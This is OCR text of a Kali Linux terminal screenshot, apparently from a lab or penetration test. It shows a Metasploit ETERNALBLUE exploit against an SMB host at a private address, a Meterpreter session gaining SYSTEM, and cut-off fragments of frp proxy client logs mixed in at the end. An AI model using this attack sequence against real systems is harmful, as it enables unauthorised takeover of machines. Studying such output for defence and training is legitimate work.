 root@kali: ~
File Actions Edit View Help
e Pack 1
[+] 192.168.183.162:445 - Target arch selected valid for arch indicated by DCE/RP
C reply
[*] 192.168.183.162:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.162:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.162:445 - Starting non-paged pool grooming
[+] 192.168.183.162:445 - Sending SMBv2 buffers
[+] 192.168.183.162:445 - Closing SMBv1 connection creating free hole adjacent to
SMBv2 buffer.
[*] 192.168.183.162:445 - Sending final SMBv2 buffers.
[*] 192.168.183.162:445 - Sending last fragment of exploit packet!
[*] 192.168.183.162:445 - Receiving response from exploit packet
[+] 192.168.183.162:445 - ETERNALBLUE overwrite completed successfully (0×C000000
D)!
[*] 192.168.183.162:445 - Sending egg to corrupted connection.
[*] 192.168.183.162:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.162:4444
[*] Sending stage (200774 bytes) to 192.168.183.162
[*] Meterpreter session 1 opened (127.0.0.1:37375 → 127.0.0.1:8989) at 2023-10-0
8 23:14:40 -0400
[+] 192.168.183.162:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
[+] 192.168.183.162:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
[+] 192.168.183.162:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
ver failed: dial tcp 127.0.0
r config file [./frpc.ini] s
ice for config file [./frpc.
ver failed: dial tcp 127.0.0
r config file [./frpc.ini] s
ice for config file [./frpc.
14da1] login to server succe
7dc43914da1] proxy added: [t
14da1] [test_scocks] start p